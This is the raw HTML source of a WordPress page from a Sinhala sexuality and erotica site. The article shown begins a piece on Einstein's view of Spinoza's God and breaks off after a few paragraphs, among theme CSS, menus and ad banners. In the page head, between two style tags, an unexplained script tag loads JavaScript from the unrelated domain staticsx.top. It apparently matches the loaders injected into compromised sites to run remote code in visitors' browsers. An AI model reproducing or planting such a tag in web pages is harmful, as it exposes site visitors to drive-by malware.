        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:PlayfairDisplay-Regular;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:PlayfairDisplay-Regular;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:PlayfairDisplay-Regular;
	font-weight:600;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:PlayfairDisplay-Regular;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:PlayfairDisplay-Regular;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content li {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .post .td-category a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}



/* Style generated by theme for demo: blog_fitness */

.td-blog-fitness .td-header-style-10 .sf-menu > li > a:hover,
		.td-blog-fitness .td-header-style-10 .sf-menu > .sfHover > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_wrap:hover .td-module-title a,
		.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_wrap:hover .td-module-title a,
		.td-blog-fitness .td_module_wrap:hover .td-module-title a {
			color: #d10e52;
		}

		.td-blog-fitness .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat {
			background-color: #d10e52;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179233519-1" type="cb326d022b8266f5d63011af-text/javascript"></script>
<script type="cb326d022b8266f5d63011af-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179233519-1');
</script>
<link rel="icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" />
<meta name="msapplication-TileImage" content="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #d10e52;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d10e52;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d10e52;
                }
                .tdm-btn-style1 {
					background-color: #d10e52;
				}
				.tdm-btn-style2:before {
				    border-color: #d10e52;
				}
				.tdm-btn-style2 {
				    color: #d10e52;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d10e52;
                    -moz-box-shadow: 0 2px 16px #d10e52;
                    box-shadow: 0 2px 16px #d10e52;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d10e52;
                    -moz-box-shadow: 0 4px 26px #d10e52;
                    box-shadow: 0 4px 26px #d10e52;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="cb326d022b8266f5d63011af-text/javascript"></script><style></style><style id='dzsap-init-styles-inline-css' type='text/css'>
.audioplayer,.audioplayer-tobe,.audiogallery{opacity:0;}
/*# sourceURL=dzsap-init-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6175 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack - global-block-template-10 td-blog-fitness single_template_7 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-3976"><a href="https://facultyofsex.com/faculty-of-sex-home">HOME</a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3975"><a href="https://facultyofsex.com/history-philosophy">HISTORY &#038; PHILOSOPHY</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6226"><a href="#">LITEROTICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3980"><a href="https://facultyofsex.com/literotica">LITEROTICA (Sinhala)</a></li>
	<li id="menu-item-6225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6225"><a href="https://facultyofsex.com/literotica-english">LITEROTICA (English)</a></li>
</ul>
</li>
<li id="menu-item-8047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8047"><a href="https://facultyofsex.com/fos-radio">Audio Erotica</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3982"><a href="https://facultyofsex.com/features">FEATURES</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3981"><a href="https://facultyofsex.com/expert-advice">EXPERT</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://facultyofsex.com/cult">CULT</a></li>
<li id="menu-item-6626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6626"><a href="https://facultyofsex.com/store">SHOP</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3986"><a href="https://facultyofsex.com/about-us">ABOUT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://facultyofsex.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	</div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://facultyofsex.com/">
			<img class="td-retina-data"  data-retina="https://facultyofsex.com/wp-content/uploads/2021/04/FOS-Wide-300x142.png" src="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png" alt="" width="190"/>
			<span class="td-visual-hidden">Faculty of Sex</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://facultyofsex.com/">
			<img class="td-retina-data" data-retina="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-Wide-White.png" src="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-White.png" alt="" width="190" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://facultyofsex.com/">
			<img class="td-retina-data" data-retina="https://facultyofsex.com/wp-content/uploads/2021/04/FOS-Wide-300x142.png" src="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png" alt="" width="190" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3976"><a href="https://facultyofsex.com/faculty-of-sex-home">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3975"><a href="https://facultyofsex.com/history-philosophy">HISTORY &#038; PHILOSOPHY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6226"><a href="#">LITEROTICA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3980"><a href="https://facultyofsex.com/literotica">LITEROTICA (Sinhala)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6225"><a href="https://facultyofsex.com/literotica-english">LITEROTICA (English)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8047"><a href="https://facultyofsex.com/fos-radio">Audio Erotica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3982"><a href="https://facultyofsex.com/features">FEATURES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3981"><a href="https://facultyofsex.com/expert-advice">EXPERT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5348"><a href="https://facultyofsex.com/cult">CULT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6626"><a href="https://facultyofsex.com/store">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3986"><a href="https://facultyofsex.com/about-us">ABOUT US</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            

<article id="post-6175" class="td-post-template-7 post-6175 post type-post status-publish format-standard has-post-thumbnail category-features tag-albert-einstein tag-einstein tag-god tag-religion td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://facultyofsex.com/archives/category/features">Features</a></li></ul>	                    <h1 class="entry-title">අයින්ස්ටයින්ගේ දෙවියෝ</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T19:50:30+05:30" >October 22, 2021</time></span>	                        	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://facultyofsex.com/wp-content/uploads/2021/10/Faculty-of-sex-God-of-Instine.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    

    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_10">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://www.sanjeewanieayurveda.com/" target="_blank" rel="noopener"><img class="aligncenter wp-image-7767 size-full" src="https://facultyofsex.com/wp-content/uploads/2023/01/IMG-20230112-WA0107.jpg" alt="" width="728" height="90" /></a></div><p>ඇමෙරිකාවේ විශ්ව විද්‍යාල වල දේශනා පවත්වන්න ගියහම ශිෂ්‍යයෝ අයින්ස්ටයින්ගෙන් නිතරම අහන ප්‍රශ්නයක් තිබුන.<br />
&#8220;ඔබ දෙවියන් අදහනවද?&#8221;</p>
<p>&#8220;ඔව් මම නිතරම අදහන දෙවියෙක් ඉන්නව. ඒ තමා, ස්පිනෝසා&#8221;<br />
ස්පිනෝසා කියන්නේ,17 වන සියවසේ හිටපු ශ්‍රේෂ්ඨ හේතුවාදියෙක්.<br />
ස්පිනෝසා දෙවියෝ ගැන කියල තියෙන්නේ මෙහෙමයි.</p>
<p>&#8220;මට යාඥා නොකරන්න<br />
මම ඔබට මෙසේ පවසමි. ලෝකය වෙතට ගිහින් හොඳින් ජීවිතය විඳින්න. ගී ගයන්න. මා මවා ඇති සියලු දේ භාවිතා කරමින් ජිවිතය ප්‍රීතිමත් කර ගන්න.</p>
<p>අඳුරු,ශීතල ඔබ ගොඩ නැගූ එහෙත් මගේ දේවාල යැයි කියන තැන් වලට නොයන්න.<br />
මම ගැවසෙන්නේ කඳු මත, වන බිම් තුල, ගංගා වල, විල් වල, මුහුදු වෙරළ වගේ තැන් වලයි. මම ඒ තැන වල වසමින් ඔබට ආදරය හා දයාව පතුරවමි.</p><div class="td-a-rec td-a-rec-id-content_inlineleft  tdi_1 td_block_template_10">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://www.sanjeewanieayurveda.com/" target="_blank" rel="noopener"><img class="alignleft wp-image-7766" src="https://facultyofsex.com/wp-content/uploads/2023/01/IMG-20230112-WA0106.jpg" alt="" width="336" height="280" /></a></div>
